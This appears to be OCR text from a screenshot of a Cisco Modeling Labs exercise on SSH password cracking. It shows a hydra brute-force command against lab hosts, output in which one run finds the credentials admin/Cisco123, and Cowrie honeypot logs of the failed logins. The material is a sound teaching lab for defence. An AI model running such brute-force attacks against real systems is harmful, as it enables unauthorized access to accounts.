 Insight Global CEC Cisco U NetAcad GitHub OneDrive box Box Content Jira PACE Jira BridgeIT Gamma Prezent SalesConnect SharePoint Cisco Blogs »
Cisco Modeling Labs Workbench SSH PASSWORD CRACKING WITH HYDRA DAS LOPER
A LAB NODES PANES
E0/0
192.168.1.254
IGW
internet
E0/1
Learn
with Cisco
Cisco U
E0
Ens2
CLIENT
[22][ssh] host: 192.168.1.11   login: admin   password: Cisco123
[STATUS] attack finished for 192.168.1.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 20:0
5:37
client:~$ hydra -l admin -P /usr/share/wordlists/top-passwords-shortlist.txt -
t
4 -f ssh://192.168.1.21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 20:1
5:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~
7 tries per task
[DATA] attacking ssh://192.168.1.21:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 20:1
5:38
client:~$
UBUNTU-HONEYPOT
2025-06-11T20:15:37.022194Z [cowrie.ssh.transport.HoneyPotSSHTransport#info] c
onnection lost
2025-06-11T20:15:37.022309Z [HoneyPotSSHTransport,3,192.168.1.10] Connection l
ost after 6.1 seconds
2025-06-11T20:15:38.002922Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#deb
ug] b'admin' failed auth b'password'
2025-06-11T20:15:38.003143Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#deb
ug] unauthorized login: ()
2025-06-11T20:15:38.005523Z [cowrie.ssh.transport.HoneyPotSSHTransport#info] c
onnection lost
2025-06-11T20:15:38.005649Z [HoneyPotSSHTransport,4,192.168.1.10] Connection l
ost after 7.1 seconds
2025-06-11T20:15:38.012136Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#deb
ug] b'admin' failed auth b'password'
2025-06-11T20:15:38.012235Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#deb
ug] unauthorized login: ()
2025-06-11T20:15:38.014288Z [cowrie.ssh.transport.HoneyPotSSHTransport#info] c
onnection lost
2025-06-11T20:15:38.014389Z [HoneyPotSSHTransport,1,192.168.1.10] Connection l
ost after 7.1 seconds
CPU 0.81% MEMORY 10.73% DISK 22.41% 0 OK